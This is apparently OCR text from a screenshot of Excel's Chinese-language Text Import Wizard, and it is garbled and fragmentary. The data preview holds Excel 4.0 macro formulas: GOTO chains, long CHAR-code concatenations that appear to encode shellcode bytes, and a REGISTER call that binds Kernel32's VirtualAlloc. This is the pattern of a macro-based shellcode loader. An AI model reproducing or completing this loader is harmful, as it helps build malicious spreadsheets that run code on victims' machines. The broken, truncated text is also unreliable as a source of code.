 )&CHAR(15)&CHAR(24)&CHAR(116)&CHAR(8)&CHAR(70)&CHAR(128)&CHAR(62)&CHAR(77)&CHAR(117)&CHAR(238)&CHAR(235)&CHAR(
9)&CHAR(2)&CHAR(10)&CHAR(6)&CHAR(9)&CHAR(7)&CHAR(2)&CHAR(4)&CHAR(3)&CHAR(9)&CHAR(3)&CHAR(13)&CHAR(2)&CHAR(5)&C
HAR(3)&CHAR(31)&CHAR(9)&CH
2)&CHAR(9)&CHAR(1)&CH
D E I
文本分列向导 - 第 1 步，共 3 步 ?
文本分列向导判定您的数据具有分隔符。
若一切设置无误，请单击“下一步”，否则请选择最合适的数据类型。
原始数据类型
请选择最合适的文件类型:
分隔符号(D) - 用分隔字符，如逗号或制表符分隔每个字段
固定宽度(W) - 每列字段加空格对齐
预览选定数据:
1 =GOTO(A2);=CHAR(235)&CHAR(35)&CHAR(91)&CHAR(137)&CHAR(223)&CHAR(176)&CHAR(
2 =GOTO(A3);=CHAR(104)&CHAR(57)&CHAR(119)&CHAR(218)&CHAR(118)&CHAR(178)&CHAR
3 =GOTO(A4);=CHAR(3)&CHAR(13)&CHAR(2)&CHAR(5)&CHAR(5)&CHAR(5)&CHAR(5)&CHAR(9
4 =GOTO(A5);=CHAR(136)&CHAR(45)&CHAR(71)&CHAR(89)&CHAR(44)&CHAR(63)&CHAR(34)
5 =GOTO(A6);=CHAR(209)&CHAR(108)&CHAR(42)&CHAR(211)&CHAR(8)&CHAR(133)&CHAR(8
6 "=REGISTER(""Kernel32"",""VirtualAlloc"",""JJJJJ"",""Valloc"",,1,9)";=CHAR
取消 < 上一步(B) 下一步(N) > 完成(F)